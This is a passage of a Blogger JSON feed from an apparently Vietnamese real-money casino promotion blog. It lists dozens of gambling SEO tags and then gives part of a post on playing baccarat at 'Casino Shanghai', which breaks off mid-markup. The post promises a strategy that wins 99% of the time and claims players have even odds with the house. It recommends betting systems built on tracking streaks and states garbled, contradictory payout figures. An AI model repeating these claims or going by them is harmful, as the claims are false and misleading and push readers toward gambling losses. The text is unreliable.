đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+shanghai?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20shanghai"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8002758764308701389"},"published":{"$t":"2021-09-01T18:36:00.005-07:00"},"updated":{"$t":"2021-09-01T18:59:51.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu qui rút tiền mặt thật với Baccarat nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#luat_choi_bai_cuoc_baccarat_shanghai\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#cach_choi_bai_cuoc_baccarat_shanghai\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E3. Kinh Nghiệm chơi thắng cược Baccarat tại casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E4. Giao diện chơi bài cược Baccrat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_baccarat_shanghai\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_baccarat_shanghai\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_baccarat_shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_baccarat_shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003ELuật chơi \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/06\/choi-bai-cuoc-baccarat-tai-casino-shanghai.html\" rel=\"nofollow\"\u003EBaccarat casino Shanghai\u003C\/a\u003E giống như bài cào của Việt Nam, tổng điểm bằng 9 là lớn nhất và sẽ thắng. Trong tất cả các môn chơi ở Casino, Baccarat là môn mà bạn có xác suất thắng cao nhất.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu bạn đặt ở ô Banker hoặc Player, xác suất thắng của bạn là 50%, bằng với xác suất thắng của nhà cái. Nhà cái chỉ kiếm tiền được nhờ 5% tiền hoa hồng mỗi khi bạn đặt ở Banker và trúng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHọ cũng lợi thế hơn bạn nếu bạn đặt ở ô Tie (Hòa).\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s640\/5.png\" width=\"640\" \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐăng nhập vào website vào mục casino trực tuyến và chọn trò chơi Baccarat.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrò chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E Baccarat cũng giống như bài cào 3 lá ở Việt Nam nhưng chỉ khác chút nó sẽ thêm các cửa đặt phụ và Có 3 cửa chính để đặt cược:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003ECửa Banker (cửa nhà cái).\u003C\/li\u003E\n\u003Cli\u003ECửa Player (cửa người chơi).\u003C\/li\u003E\n\u003Cli\u003ECửa Tie (cửa hòa).\u003C\/li\u003E\n\u003Cli\u003ECửa tài – Xỉu.\u003C\/li\u003E\n\u003Cli\u003ECửa Đôi – Cửa Cược Không Đôi.\u003C\/li\u003E\n\u003C\/ul\u003EKhi người chơi đặt cược vào 1 trong các cửa và nhấn nút xác nhận đặt cược hết thời gian chờ là 30 giây thì Dealer (người chia bài) bắt đầu chia bài. Bên nào có điểm cao hơn thì bên đó thắng nhưng tổng điểm bằng 9 là lớn nhất.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETỷ lệ trả thưởng của Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EPlayer – Nếu người chơi đặt cược cửa Player: và thắng thì sẽ nhận tỷ lệ thắng là 1:2\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E: \u003C\/b\u003EĐặt cược 100.000đ vào cửa Player và thắng thì sẽ thu về vốn lẫn lời là  200.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EBanker – Nếu người chơi đặt vào cửa Banker và thắng thì nhận được tỷ lệ thắng 1:95 trích 5% hoa hồng. Ví dụ đặt 100k, nếu thắng thì bạn chỉ nhận được 95k, còn 5k là hoa hồng của nhà cái Baccarat. Lý do là trong cách rút bài của môn này, Banker có lợi điểm hơn Player một ít ( Sẽ giải thích ở cách chơi Baccarat phía dưới ).\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Banker và thắng sẽ thu về cả vốn lẫn lời là  195.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003ETie – Nếu người chơi đặt cược vào cửa Tie và thắng thì nhận được tỷ lệ thắng 1: 9.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Tie và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 900.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EĐặt cửa cái đôi hoặc con đôi: có tỷ lệ là 1: 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa có đôi hoặc không đôi và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 1.2000.000đ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHướng dẫn chơi bài Baccarat và thủ thuật chiến thắng Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Thủ thuật chơi bài baccarat để giành chiến thắng 99%.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E– Không nên đặt cửa Tie:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặc dù được chung 1-8 (hoặc 9) nếu trúng, nhưng xác suất thắng của bạn rất thấp. Bạn đặt ở Banker hay Player khả năng bạn thắng là 50%, mặc dù Banker có phần thắng nhiều hơn một ít nếu chơi càng lâu. Tuy nhiên, nếu bạn muốn thắng bạn cần phải canh bài, điểm tiên quyết là bài phải ra đều.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n– Cách canh bài Baccarat đánh:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn dùng giấy Casino cung cấp ở bàn và ghi ra mỗi lần. Bạn có thể ngồi vào bàn và ghi chép mà không cần phải đặt, bạn chỉ đặt khi thấy bài đã ra đều và cảm thấy tự tin. Bạn canh nếu ra những trường hợp bên dưới:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 1\u003C\/b\u003E: Banker ra 1 lần rồi đến Player ra 1 lần và bài tiếp tục đều như vậy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh:\u003C\/b\u003E Bạn đánh vào Banker ngay sau Player (hoặc ngược lại).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 2\u003C\/b\u003E: Banker ra 2 lần rồi đến Player ra 2 lần và bài tiếp tục đều như vậy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh\u003C\/b\u003E: Bạn chờ Player thắng xong 2 lần, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 3 \u003C\/b\u003E: Banker ra 3 lần rồi đến Player ra 3 lần (hoặc nhiều hơn) và bài tiếp tục đều như vậy.\u003C\/div\u003E\u003Cbr \/\u003E\nCách đánh: Cũng như ở trường hợp 2, bạn chờ Player thắng một chuỗi, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player). Nếu bạn tự tin rằng chuỗi có thể kéo dài thêm vài lần nữa, bạn có thể tiếp tục đặt ở Banker. Nếu chỗi chấm dứt (Player thắng) thì bạn chỉ thua có 1 lần nhưng bạn đã thắng đến mấy lần. Đến đây bạn phải đứng dậy ra về.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLưu Ý : Nếu dạng bài như vậy ra đều rồi sau đó bị đứt quãng thì bạn cần phải canh bài lại từ đầu.\u003Cbr \/\u003E\nTrong bài Baccarat, một dạng bài xấu của Nhà cái là bài thường ra theo một chuỗi (Banker hay Player liên tiếp ra một dãy gọi là kéo cầu). Chuỗi bài kéo cầu này có thể ngắn mà cũng có thể rất dài. Nếu người chơi Baccarat biết cách khai thác chuỗi bài như vậy bằng cách tiếp theo cầu bài đang ra thì bạn có thể thắng vài vố liên tiếp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  Tóm lại, điều quan trọng nhất để thắng trong bài Baccarat là sau khi chuỗi bài chấm dứt, bạn phải bỏ thì giờ canh bài lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVào chọn cửa:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 